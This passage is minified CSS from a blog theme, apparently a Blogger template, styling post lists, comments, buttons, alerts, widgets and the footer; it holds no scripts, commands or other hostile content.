.loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta 